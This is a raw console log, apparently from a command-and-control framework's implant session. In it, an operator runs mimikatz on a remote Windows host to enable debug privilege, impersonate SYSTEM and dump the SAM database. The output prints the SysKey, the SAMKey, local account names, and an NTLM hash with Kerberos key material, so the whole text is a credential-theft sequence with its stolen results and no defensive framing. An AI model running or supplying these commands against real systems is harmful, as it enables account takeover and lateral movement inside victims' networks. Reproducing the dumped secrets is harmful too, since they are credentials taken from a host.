 default [3cdd88a2]> mimikatz "privilege::debug" "token::elevate" "lsadump::sam" "exit"
default [3cdd88a2]>
[i] [3cdd88a289d6e2774efbe5044eabb437.3] run task execute_exe:
[*] [3cdd88a289d6e2774efbe5044eabb437.3] task finish (1/1),
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
564     {0;000003e7} 1 D 38813          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;00065f17} 1 F 10227428    DESKTOP-FA9N9J6\admin   S-1-5-21-2089810109-3839570920-3156392687-1000  (14g,24p)
 * Thread Token  : {0;000003e7} 1 D 10277877    NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegation)
mimikatz(commandline) # lsadump::sam
Domain : DESKTOP-FA9N9J6
SysKey : 122d10bafbfc2929e7b45b705a3531c9
Local SID : S-1-5-21-2089810109-3839570920-3156392687
SAMKey : 7bc5880d22fecfc479e216984d83ad04
RID  : 000001f4 (500)
User : Administrator
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
  Hash NTLM: 5cc174c6f107a0429890f0f5248c25bc
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 53af1ce7f3f89980f4b7ffe5f9dadf65
* Primary:Kerberos-Newer-Keys *
    Default Salt : WDAGUtilityAccount